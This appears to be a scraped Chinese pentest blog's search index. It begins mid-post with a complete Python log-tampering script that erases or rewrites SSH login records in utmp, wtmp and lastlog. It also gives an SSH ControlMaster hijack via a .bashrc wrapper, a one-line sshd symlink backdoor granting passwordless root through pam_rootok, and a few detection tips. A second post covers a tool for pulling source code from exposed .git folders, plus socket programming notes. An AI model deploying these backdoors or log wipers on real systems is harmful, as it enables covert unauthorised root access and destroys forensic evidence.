operator">&amp;&amp;</span> <span class="token function">make</span> <span class="token function">install</span> <span class="token function">service</span> sshd restart //重启sshd<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><a href="http://blog.csdn.net/bnxf00000/article/details/45217831">http://blog.csdn.net/bnxf00000/article/details/45217831</a></p><p>接下来删除登录的历史记录，使用<a href="http://0cx.cc/python_logtamper.jspx">logtamper.py</a>代码复制过来：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python"><span class="token comment">#!/usr/bin/env python </span><span class="token keyword">import</span> os<span class="token punctuation">,</span> struct<span class="token punctuation">,</span> sys<span class="token keyword">from</span> pwd <span class="token keyword">import</span> getpwnam<span class="token keyword">from</span> time <span class="token keyword">import</span> strptime<span class="token punctuation">,</span> mktime<span class="token keyword">from</span> optparse <span class="token keyword">import</span> OptionParser UTMPFILE <span class="token operator">=</span> <span class="token string">"/var/run/utmp"</span>WTMPFILE <span class="token operator">=</span> <span class="token string">"/var/log/wtmp"</span>LASTLOGFILE <span class="token operator">=</span> <span class="token string">"/var/log/lastlog"</span> LAST_STRUCT <span class="token operator">=</span> <span class="token string">'I32s256s'</span>LAST_STRUCT_SIZE <span class="token operator">=</span> struct<span class="token punctuation">.</span>calcsize<span class="token punctuation">(</span>LAST_STRUCT<span class="token punctuation">)</span> XTMP_STRUCT <span class="token operator">=</span> <span class="token string">'hi32s4s32s256shhiii4i20x'</span>XTMP_STRUCT_SIZE <span class="token operator">=</span> struct<span class="token punctuation">.</span>calcsize<span class="token punctuation">(</span>XTMP_STRUCT<span class="token punctuation">)</span>  <span class="token keyword">def</span> <span class="token function">getXtmp</span><span class="token punctuation">(</span>filename<span class="token punctuation">,</span> username<span class="token punctuation">,</span> hostname<span class="token punctuation">)</span><span class="token punctuation">:</span>    xtmp <span class="token operator">=</span> <span class="token string">''</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        fp <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span>filename<span class="token punctuation">,</span> <span class="token string">'rb'</span><span class="token punctuation">)</span>        <span class="token keyword">while</span> <span class="token boolean">True</span><span class="token punctuation">:</span>            <span class="token builtin">bytes</span> <span class="token operator">=</span> fp<span class="token punctuation">.</span>read<span class="token punctuation">(</span>XTMP_STRUCT_SIZE<span class="token punctuation">)</span>            <span class="token keyword">if</span> <span class="token keyword">not</span> <span class="token builtin">bytes</span><span class="token punctuation">:</span>                <span class="token keyword">break</span>             data <span class="token operator">=</span> struct<span class="token punctuation">.</span>unpack<span class="token punctuation">(</span>XTMP_STRUCT<span class="token punctuation">,</span> <span class="token builtin">bytes</span><span class="token punctuation">)</span>            record <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">(</span><span class="token keyword">lambda</span> s<span class="token punctuation">:</span> <span class="token builtin">str</span><span class="token punctuation">(</span>s<span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">"\0"</span><span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">(</span>i<span class="token punctuation">)</span> <span class="token keyword">for</span> i <span class="token keyword">in</span> data<span class="token punctuation">]</span>            <span class="token keyword">if</span> <span class="token punctuation">(</span>record<span class="token punctuation">[</span><span class="token number">4</span><span class="token punctuation">]</span> <span class="token operator">==</span> username <span class="token keyword">and</span> record<span class="token punctuation">[</span><span class="token number">5</span><span class="token punctuation">]</span> <span class="token operator">==</span> hostname<span class="token punctuation">)</span><span class="token punctuation">:</span>                <span class="token keyword">continue</span>            xtmp <span class="token operator">+=</span> <span class="token builtin">bytes</span>    <span class="token keyword">except</span><span class="token punctuation">:</span>        showMessage<span class="token punctuation">(</span><span class="token string">'Cannot open file: %s'</span> <span class="token operator">%</span> filename<span class="token punctuation">)</span>    <span class="token keyword">finally</span><span class="token punctuation">:</span>        fp<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token keyword">return</span> xtmp  <span class="token keyword">def</span> <span class="token function">modifyLast</span><span class="token punctuation">(</span>filename<span class="token punctuation">,</span> username<span class="token punctuation">,</span> hostname<span class="token punctuation">,</span> ttyname<span class="token punctuation">,</span> strtime<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        p <span class="token operator">=</span> getpwnam<span class="token punctuation">(</span>username<span class="token punctuation">)</span>    <span class="token keyword">except</span><span class="token punctuation">:</span>        showMessage<span class="token punctuation">(</span><span class="token string">'No such user.'</span><span class="token punctuation">)</span>     timestamp <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        str2time <span class="token operator">=</span> strptime<span class="token punctuation">(</span>strtime<span class="token punctuation">,</span> <span class="token string">'%Y:%m:%d:%H:%M:%S'</span><span class="token punctuation">)</span>        timestamp <span class="token operator">=</span> <span class="token builtin">int</span><span class="token punctuation">(</span>mktime<span class="token punctuation">(</span>str2time<span class="token punctuation">)</span><span class="token punctuation">)</span>    <span class="token keyword">except</span><span class="token punctuation">:</span>        showMessage<span class="token punctuation">(</span><span class="token string">'Time format err.'</span><span class="token punctuation">)</span>     data <span class="token operator">=</span> struct<span class="token punctuation">.</span>pack<span class="token punctuation">(</span>LAST_STRUCT<span class="token punctuation">,</span> timestamp<span class="token punctuation">,</span> ttyname<span class="token punctuation">,</span> hostname<span class="token punctuation">)</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        fp <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span>filename<span class="token punctuation">,</span> <span class="token string">'wb'</span><span class="token punctuation">)</span>        fp<span class="token punctuation">.</span>seek<span class="token punctuation">(</span>LAST_STRUCT_SIZE <span class="token operator">*</span> p<span class="token punctuation">.</span>pw_uid<span class="token punctuation">)</span>        fp<span class="token punctuation">.</span>write<span class="token punctuation">(</span>data<span class="token punctuation">)</span>    <span class="token keyword">except</span><span class="token punctuation">:</span>        showMessage<span class="token punctuation">(</span><span class="token string">'Cannot open file: %s'</span> <span class="token operator">%</span> filename<span class="token punctuation">)</span>    <span class="token keyword">finally</span><span class="token punctuation">:</span>        fp<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token keyword">return</span> <span class="token boolean">True</span>  <span class="token keyword">def</span> <span class="token function">showMessage</span><span class="token punctuation">(</span>msg<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">print</span> msg    exit<span class="token punctuation">(</span><span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">)</span>  <span class="token keyword">def</span> <span class="token function">saveFile</span><span class="token punctuation">(</span>filename<span class="token punctuation">,</span> contents<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        fp <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span>filename<span class="token punctuation">,</span> <span class="token string">'w+b'</span><span class="token punctuation">)</span>        fp<span class="token punctuation">.</span>write<span class="token punctuation">(</span>contents<span class="token punctuation">)</span>    <span class="token keyword">except</span> IOError <span class="token keyword">as</span> e<span class="token punctuation">:</span>        showMessage<span class="token punctuation">(</span>e<span class="token punctuation">)</span>    <span class="token keyword">finally</span><span class="token punctuation">:</span>        fp<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>  <span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>    usage <span class="token operator">=</span> 'usage<span class="token punctuation">:</span> logtamper<span class="token punctuation">.</span>py <span class="token operator">-</span>m <span class="token number">2</span> <span class="token operator">-</span>u b4dboy <span class="token operator">-</span>i <span class="token number">192.168</span><span class="token number">.0</span><span class="token number">.188</span>\n \        logtamper<span class="token punctuation">.</span>py <span class="token operator">-</span>m <span class="token number">3</span> <span class="token operator">-</span>u b4dboy <span class="token operator">-</span>i <span class="token number">192.168</span><span class="token number">.0</span><span class="token number">.188</span> <span class="token operator">-</span>t tty1 <span class="token operator">-</span>d <span class="token number">2015</span><span class="token punctuation">:</span><span class="token number">05</span><span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span><span class="token number">10</span><span class="token punctuation">:</span><span class="token number">11</span><span class="token punctuation">:</span><span class="token number">12</span>'    parser <span class="token operator">=</span> OptionParser<span class="token punctuation">(</span>usage<span class="token operator">=</span>usage<span class="token punctuation">)</span>    parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-m'</span><span class="token punctuation">,</span> <span class="token string">'--mode'</span><span class="token punctuation">,</span> dest<span class="token operator">=</span><span class="token string">'MODE'</span><span class="token punctuation">,</span> default<span class="token operator">=</span><span class="token string">'1'</span> <span class="token punctuation">,</span> <span class="token builtin">help</span><span class="token operator">=</span><span class="token string">'1: utmp, 2: wtmp, 3: lastlog [default: 1]'</span><span class="token punctuation">)</span>    parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-t'</span><span class="token punctuation">,</span> <span class="token string">'--ttyname'</span><span class="token punctuation">,</span> dest<span class="token operator">=</span><span class="token string">'TTYNAME'</span><span class="token punctuation">)</span>    parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-f'</span><span class="token punctuation">,</span> <span class="token string">'--filename'</span><span class="token punctuation">,</span> dest<span class="token operator">=</span><span class="token string">'FILENAME'</span><span class="token punctuation">)</span>    parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-u'</span><span class="token punctuation">,</span> <span class="token string">'--username'</span><span class="token punctuation">,</span> dest<span class="token operator">=</span><span class="token string">'USERNAME'</span><span class="token punctuation">)</span>    parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-i'</span><span class="token punctuation">,</span> <span class="token string">'--hostname'</span><span class="token punctuation">,</span> dest<span class="token operator">=</span><span class="token string">'HOSTNAME'</span><span class="token punctuation">)</span>    parser<span class="token punctuation">.</span>add_option<span class="token punctuation">(</span><span class="token string">'-d'</span><span class="token punctuation">,</span> <span class="token string">'--dateline'</span><span class="token punctuation">,</span> dest<span class="token operator">=</span><span class="token string">'DATELINE'</span><span class="token punctuation">)</span>    <span class="token punctuation">(</span>options<span class="token punctuation">,</span> args<span class="token punctuation">)</span> <span class="token operator">=</span> parser<span class="token punctuation">.</span>parse_args<span class="token punctuation">(</span><span class="token punctuation">)</span>     <span class="token keyword">if</span> <span class="token builtin">len</span><span class="token punctuation">(</span>args<span class="token punctuation">)</span> <span class="token operator">&lt;</span> <span class="token number">3</span><span class="token punctuation">:</span>        <span class="token keyword">if</span> options<span class="token punctuation">.</span>MODE <span class="token operator">==</span> <span class="token string">'1'</span><span class="token punctuation">:</span>            <span class="token keyword">if</span> options<span class="token punctuation">.</span>USERNAME <span class="token operator">==</span> <span class="token boolean">None</span> <span class="token keyword">or</span> options<span class="token punctuation">.</span>HOSTNAME <span class="token operator">==</span> <span class="token boolean">None</span><span class="token punctuation">:</span>                showMessage<span class="token punctuation">(</span><span class="token string">'+[Warning]: Incorrect parameter.\n'</span><span class="token punctuation">)</span>             <span class="token keyword">if</span> options<span class="token punctuation">.</span>FILENAME <span class="token operator">==</span> <span class="token boolean">None</span><span class="token punctuation">:</span>                options<span class="token punctuation">.</span>FILENAME <span class="token operator">=</span> UTMPFILE             <span class="token comment"># tamper</span>            newData <span class="token operator">=</span> getXtmp<span class="token punctuation">(</span>options<span class="token punctuation">.</span>FILENAME<span class="token punctuation">,</span> options<span class="token punctuation">.</span>USERNAME<span class="token punctuation">,</span> options<span class="token punctuation">.</span>HOSTNAME<span class="token punctuation">)</span>            saveFile<span class="token punctuation">(</span>options<span class="token punctuation">.</span>FILENAME<span class="token punctuation">,</span> newData<span class="token punctuation">)</span>         <span class="token keyword">elif</span> options<span class="token punctuation">.</span>MODE <span class="token operator">==</span> <span class="token string">'2'</span><span class="token punctuation">:</span>            <span class="token keyword">if</span> options<span class="token punctuation">.</span>USERNAME <span class="token operator">==</span> <span class="token boolean">None</span> <span class="token keyword">or</span> options<span class="token punctuation">.</span>HOSTNAME <span class="token operator">==</span> <span class="token boolean">None</span><span class="token punctuation">:</span>                showMessage<span class="token punctuation">(</span><span class="token string">'+[Warning]: Incorrect parameter.\n'</span><span class="token punctuation">)</span>             <span class="token keyword">if</span> options<span class="token punctuation">.</span>FILENAME <span class="token operator">==</span> <span class="token boolean">None</span><span class="token punctuation">:</span>                options<span class="token punctuation">.</span>FILENAME <span class="token operator">=</span> WTMPFILE             <span class="token comment"># tamper</span>            newData <span class="token operator">=</span> getXtmp<span class="token punctuation">(</span>options<span class="token punctuation">.</span>FILENAME<span class="token punctuation">,</span> options<span class="token punctuation">.</span>USERNAME<span class="token punctuation">,</span> options<span class="token punctuation">.</span>HOSTNAME<span class="token punctuation">)</span>            saveFile<span class="token punctuation">(</span>options<span class="token punctuation">.</span>FILENAME<span class="token punctuation">,</span> newData<span class="token punctuation">)</span>         <span class="token keyword">elif</span> options<span class="token punctuation">.</span>MODE <span class="token operator">==</span> <span class="token string">'3'</span><span class="token punctuation">:</span>            <span class="token keyword">if</span> options<span class="token punctuation">.</span>USERNAME <span class="token operator">==</span> <span class="token boolean">None</span> <span class="token keyword">or</span> options<span class="token punctuation">.</span>HOSTNAME <span class="token operator">==</span> <span class="token boolean">None</span> <span class="token keyword">or</span> options<span class="token punctuation">.</span>TTYNAME <span class="token operator">==</span> <span class="token boolean">None</span> <span class="token keyword">or</span> options<span class="token punctuation">.</span>DATELINE <span class="token operator">==</span> <span class="token boolean">None</span><span class="token punctuation">:</span>                showMessage<span class="token punctuation">(</span><span class="token string">'+[Warning]: Incorrect parameter.\n'</span><span class="token punctuation">)</span>             <span class="token keyword">if</span> options<span class="token punctuation">.</span>FILENAME <span class="token operator">==</span> <span class="token boolean">None</span><span class="token punctuation">:</span>                options<span class="token punctuation">.</span>FILENAME <span class="token operator">=</span> LASTLOGFILE             <span class="token comment"># tamper</span>            modifyLast<span class="token punctuation">(</span>options<span class="token punctuation">.</span>FILENAME<span class="token punctuation">,</span> options<span class="token punctuation">.</span>USERNAME<span class="token punctuation">,</span> options<span class="token punctuation">.</span>HOSTNAME<span class="token punctuation">,</span> options<span class="token punctuation">.</span>TTYNAME <span class="token punctuation">,</span> options<span class="token punctuation">.</span>DATELINE<span class="token punctuation">)</span>         <span class="token keyword">else</span><span class="token punctuation">:</span>            parser<span class="token punctuation">.</span>print_help<span class="token punctuation">(</span><span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>====<br>更新：</p><p>上面的可以在debain系使用，感觉下面这种方法更通用：<br>有两种方式:</p><ol><li>修改<code>/etc/ssh/ssh_config</code>或者 <code>~/.ssh/config</code> 配置文件:</li></ol><p>Host *</p><p>ControlPath /tmp/%r@%h:%p<br>ControlMaster auto<br>ControlPersist yes</p><p>此时开启了Controlmaster模式，如果当前用户已经登录过一次目标机器，可以直接使用socket文件登录。</p><ol start="2"><li>直接修改~/.bashrc文件</li></ol><pre class="line-numbers language-none"><code class="language-none">ssh () &#123;     &#x2F;usr&#x2F;bin&#x2F;ssh -o &quot;ControlMaster&#x3D;auto&quot; -o &quot;ControlPath&#x3D;&#x2F;tmp&#x2F;%r@%h:%p&quot; -o &quot;ControlPersist&#x3D;yes&quot; &quot;$@&quot;;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>然后使用ssh登录的时候:</p><p><code>ssh -S root@x.x.x.x\:22 %h</code></p><p>===<br>进阶，未测试：</p><p>如果sockets文件存在，可以创建一个tunnel:</p><pre class="line-numbers language-none"><code class="language-none">lsof -i TCP:9090ssh -O forward -D 9090 -S &#x2F;tmp&#x2F;root@112.124.20.20\:22 %hlsof -i TCP:9090 <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>然后就可以使用9090端口作为socks5代理。</p><p>检测方法:</p><ol><li>检查ssh配置文件里面，是否开启ContronMaster模式</li></ol><pre class="line-numbers language-none"><code class="language-none">&#x2F;etc&#x2F;ssh&#x2F;ssh_config$HOME&#x2F;.ssh&#x2F;config<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><ol start="2"><li>检查bash自定义函数是否有ssh()劫持</li></ol><p><code>set|grep &quot;ssh()&quot;</code></p><p>========<br>再更新：</p><p>在linux里面有这么一句话，快速建立后门：</p><pre class="line-numbers language-none"><code class="language-none">ln -sf &#x2F;usr&#x2F;sbin&#x2F;sshd &#x2F;tmp&#x2F;su;&#x2F;tmp&#x2F;su -oport&#x3D;12345<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>然后 <code>ssh root@xxxxx -p 12345 </code>随便输入密码，即可获得root权限。</p><p>原理:</p><p><a href="http://blackwolfsec.cc/2017/03/24/Linux_ssh_backdoor/">http://blackwolfsec.cc/2017/03/24/Linux_ssh_backdoor/</a><br><a href="https://xianzhi.aliyun.com/forum/read/790.html">https://xianzhi.aliyun.com/forum/read/790.html</a></p><p>简单来说:在sshd服务配置运行pam认证的前提下，PAM配置文件中控制标示为sufficient时，只要pam_rootok模块检测uid为0即可成功登录。</p><p>注意点: </p><ul><li><code>/etc/ssh/sshd_config</code>里面要配置<code>UsePAM yes</code></li><li>可以更改软链接的位置，但是不能更改链接文件名<ul><li>ln -sf /usr/sbin/sshd /home/su;/home/su -oport=12345 成功</li><li>ln -sf /usr/sbin/sshd /tmp/pam_test;/tmp/pam_test -oport=12345 失败</li></ul></li><li>此类ssh后门核心是pam配置中的pam_rootok.so，是否只需包含这句话就可以实现后门功能，可以自己添加</li></ul><pre class="line-numbers language-none"><code class="language-none">echo &quot;auth sufficient pam_rootok.so&quot; &gt;&gt; &#x2F;etc&#x2F;pam.d&#x2F;hackercat &#x2F;etc&#x2F;pam.d&#x2F;hackerln -sf &#x2F;usr&#x2F;sbin&#x2F;sshd &#x2F;tmp&#x2F;hacker;&#x2F;tmp&#x2F;hacker -oport&#x3D;12345<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>只要文件中包含<code>auth sufficient pam_rootok.so</code>，即可无密码登录，可以在<code>/etc/pam.d</code>目录中查找这个配置:</p><pre class="line-numbers language-none"><code class="language-none">find .&#x2F; |xargs grep &quot;pam_rootok&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>ubuntu 14里面如下的结果:</p><pre class="line-numbers language-none"><code class="language-none">.&#x2F;su:auth       sufficient pam_rootok.so.&#x2F;su:# permitted earlier by e.g. &quot;sufficient pam_rootok.so&quot;)..&#x2F;chfn:authsufficientpam_rootok.so.&#x2F;schroot:auth       sufficient pam_rootok.so.&#x2F;runuser:authsufficientpam_rootok.so.&#x2F;chsh:authsufficientpam_rootok.so<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>Centos 6.7结果如下:</p><pre class="line-numbers language-none"><code class="language-none">.&#x2F;runuser:authsufficientpam_rootok.so.&#x2F;config-util:authsufficientpam_rootok.so.&#x2F;su:authsufficientpam_rootok.so.&#x2F;chfn:auth       sufficient   pam_rootok.so.&#x2F;setup:auth       sufficientpam_rootok.so.&#x2F;xserver:auth       sufficientpam_rootok.so.&#x2F;chsh:auth       sufficient   pam_rootok.so.&#x2F;poweroff:auth       sufficientpam_rootok.so.&#x2F;halt:auth       sufficientpam_rootok.so.&#x2F;wireshark:authsufficientpam_rootok.so.&#x2F;eject:auth       sufficientpam_rootok.so.&#x2F;reboot:auth       sufficientpam_rootok.so<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Git folder exploit</title>
      <link href="/2016/03/30/git-folder-exploit.html"/>
      <url>/2016/03/30/git-folder-exploit.html</url>
      
        <content type="html"><![CDATA[<ul><li><a href="https://github.com/JKme/gitback">gitback.py</a></li></ul><p>当部署线上项目的时候可能会把git代码仓库一起部署上去，造成的结果就是<code>.git</code>文件夹泄漏，由此可以根据<code>.git/index</code>来知道对应的压缩文件名字，下载之后解压缩即可得到源代码。这个程序是根据lijiejie的<a href="https://github.com/lijiejie/GitHack">githack</a>更改过来的。</p><p>因为<code>githack</code>使用的是socket直接read(）之后解压缩，如果文件太大会造成卡死。不管是<code>githack</code>还是<code>rip-git</code>，在下载文件的时候，如果文件不存在，而且服务器设置了302跳转的话，就会下载跳转那个页面，最后会导致下载好多重复文件。</p><p>所以我在源代码的基础上更改了下，先下载git压缩文件，然后再解压缩到对应的名称，如果文件不存在，服务器跳转，就pass。中间碰到几个问题如下：</p><h2 id="使用requests碰到的问题"><a href="#使用requests碰到的问题" class="headerlink" title="使用requests碰到的问题"></a>使用requests碰到的问题</h2><h4 id="timeout"><a href="#timeout" class="headerlink" title="timeout()"></a>timeout()</h4><ul><li><a href="http://stackoverflow.com/questions/17782142/why-doesnt-requests-get-return-what-is-the-default-timeout-that-requests-get">stackoverflow</a></li><li><a href="https://github.com/kevinburke/requests/blob/connect-timeout/docs/user/advanced.rst#timeouts">官方文档</a></li><li><a href="https://github.com/kennethreitz/requests/pull/1801">Issue</a></li></ul><p> 简单来说，<code>Timeouts</code>可以是一个元组，第一个数值代表的是<code>connect</code>的<code>timeout</code>，第二个数值表示<code>read</code>的<code>timeout</code>，在这里<code>read</code>的<code>timeout</code>表示的是<strong>is the     number of seconds the client will wait for the     server to send a response,(Specifically, it’s the     number of seconds that the client will wait     between bytes sent from the server. In practice,     this is the time before the server sends the first     byte)</strong></p><h4 id="下载大文件"><a href="#下载大文件" class="headerlink" title="下载大文件"></a>下载大文件</h4><p>使用requests，所以下载的时候不需要担心steam=True的情况，直接使用。</p><ul><li><a href="http://stackoverflow.com/questions/16694907/how-to-download-large-file-in-python-with-requests-py">stackoverflow</a></li><li><a href="https://github.com/kennethreitz/requests/pull/1935/files">Issue</a></li></ul><pre class="line-numbers language-python" data-language="python"><code class="language-python">r <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>url<span class="token punctuation">,</span> stream<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">)</span><span class="token keyword">with</span> <span class="token builtin">open</span><span class="token punctuation">(</span>local_filename<span class="token punctuation">,</span> <span class="token string">'wb'</span><span class="token punctuation">)</span> <span class="token keyword">as</span> f<span class="token punctuation">:</span>        <span class="token keyword">for</span> chunk <span class="token keyword">in</span> r<span class="token punctuation">.</span>iter_conteCnt<span class="token punctuation">(</span>chunk_size<span class="token operator">=</span><span class="token number">1024</span><span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token keyword">if</span> chunk<span class="token punctuation">:</span>               <span class="token comment"># filter out keep-alive new chunks</span>            f<span class="token punctuation">.</span>write<span class="token punctuation">(</span>chunk<span class="token punctuation">)</span>            <span class="token comment">#f.flush() commented by recommendation from J.F.Sebastian</span>    <span class="token keyword">return</span> local_filename<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="zlib解压缩"><a href="#zlib解压缩" class="headerlink" title="zlib解压缩"></a>zlib解压缩</h4><p> 在原有代码的基础上，使用<code>zlib.decompress(requests.reponse.raw.read())</code>来解压缩文件,本身设想把socket当作file来操作，但是未搞定。<br> 最后采用先下载压缩文件到本地，然后解压缩到对应文件。</p><h4 id="Socket流程"><a href="#Socket流程" class="headerlink" title="Socket流程"></a>Socket流程</h4><p>由于<code>gitback</code>在两个地方碰到了socket的问题：</p><ul><li>请求服务器发生<code>readtimeout</code>异常</li><li><code>zlib.decopress</code>解压缩是否可以解压缩socket，将socket作为文件来读</li></ul><p>首先来看以下socket的流程：首先服务端调用<code>socket()</code>创建一个socket，再将这个socket绑定<code>bind()</code>，绑定一个端口，调用listen来限制等待连接的队列容量，最后在循环中不停调用<code>accept()</code>来接收请求。</p><p>客户端通过<code>socket()</code>创建socket，再调用<code>connect()</code>连接到服务端bind的端口，这个时候如果等待连接的客户端超过<code>listen()</code>的设置，就会被拒绝，否则服务器接收这个<code>accept()</code>请求，并建立连接。<code>accet()</code>会返回新的socket，服务端和客户端都可以通过这个socket，调用<code>send()/recv()</code>或<code>write()/read()</code>进行通信。</p><p>来源：<a href="http://www.keakon.net/2011/09/28/%E5%85%B3%E4%BA%8Esocket%E7%9A%84%E4%B8%80%E4%BA%9B%E5%88%9D%E6%AD%A5%E7%A0%94%E7%A9%B6">http://www.keakon.net/2011/09/28/%E5%85%B3%E4%BA%8Esocket%E7%9A%84%E4%B8%80%E4%BA%9B%E5%88%9D%E6%AD%A5%E7%A0%94%E7%A9%B6</a></p><h4 id="阻塞与非阻塞"><a href="#阻塞与非阻塞" class="headerlink" title="阻塞与非阻塞"></a>阻塞与非阻塞</h4><p>阻塞(blocking)，简单来说就是**sleep(休眠)**的技术术语，由于CPU的速度比较快，寄存器、CPU缓存和内存还能跟上这个速度，但是换成硬盘、网络等访问时间在毫秒以上，造成CPU长时间空闲等待，于是造成阻塞。<br>如果在这些耗费时间较长的I/O访问时，CPU处理完之后立即返回处理其他事情，让设备自行连接、传输。并在结束后让CPU完成善后，这样就是非阻塞(non-blocking)，在C语言中可以通过<code>fcntl()</code>和<code>ioctl()</code>将socket设为非阻塞。</p><p>在非阻塞状态下，服务器可以异步处理I/O，最简单的就是死循环中遍历所有socket，此时如果试着读取non-blocking的socket，<strong>如果socket没有内容的时候，返回-1，并将errno设置为<code>EWOULDBLOCK</code></strong></p><p><code>select()</code>授予你同时监视多个socket的权利，它会告诉你哪里资料可以读取，那些可以写入，哪些触发了例外。</p><pre class="line-numbers language-C" data-language="C"><code class="language-C">#include    &lt;sys&#x2F;time.h&gt; #include    &lt;sys&#x2F;types.h&gt; #include    &lt;unistd.h&gt; int select (int numfds, fd_set *readfds, fd_set *writefds, fd_set *exceptfds, struct timeval *timeout); <span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><code>readfds</code>，<code>writefds</code>, <code>excepfds</code>分别表示要监视的那一组file descriptor set。</p><p>至于<code>epoll</code>，异步IO这些以后再慢慢学，先留个概念。</p><p>来源:<a href="https://translate.googleusercontent.com/translate_c?depth=1&amp;hl=zh-CN&amp;prev=search&amp;rurl=translate.google.com.sg&amp;sl=zh-TW&amp;u=http://beej-zhtw.netdpi.net/07-advanced-technology/7-2-select&amp;usg=ALkJrhg0zwDET71E2ri1ObOL_Xb3et8b8w">https://translate.googleusercontent.com/translate_c?depth=1&amp;hl=zh-CN&amp;prev=search&amp;rurl=translate.google.com.sg&amp;sl=zh-TW&amp;u=http://beej-zhtw.netdpi.net/07-advanced-technology/7-2-select&amp;usg=ALkJrhg0zwDET71E2ri1ObOL_Xb3et8b8w</a></p>]]></content>
      
      
      <categories>
          
          <category> Python </category>
          
      </categories>
      
      
    </entry>
    
    
  
  
</search>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jkme.github.io/js/main.js
body_size: -104
content:
$(document).ready(function(){$(window).scroll(function(){var scrollt=document.documentElement.scrollTop+document.body.scrollTop;if(scrollt>200){$("#gotop").fadeIn(400);if($(window).width()>=1200){$(".navbar").stop().fadeTo(400,0.2);}}else{$("#gotop").fadeOut(400);if($(window).width()>=1200){$(".navbar").stop().fadeTo(400,1);}}});$("#gotop").click(function(){$("html,body").animate({scrollTop:"0px"},200);});$(".navbar").mouseenter(function(){$(".navbar").fadeTo(100,1);});$(".navbar").mouseleave(function(){var scrollt=document.documentElement.scrollTop+document.body.scrollTop;if(scrollt>200){$(".navbar").fadeTo(100,0.2);}});replaceMeta();$(window).resize(function(){replaceMeta();});});replaceMeta=function(){if($(window).width()<980){if($("#side_meta #post_meta").length>0){$("#post_meta").appendTo("#top_meta");}if($("#sidebar #site_search").length>0){$("#site_search").appendTo("#top_search");$("#site_search #st-search-input").css("width","95%");}}else{if($("#top_meta #post_meta").length>0){$("#post_meta").appendTo("#side_meta");}if($("#top_search #site_search").length>0){$("#site_search").prependTo("#sidebar");$("#site_search #st-search-input").css("width","85%");}}};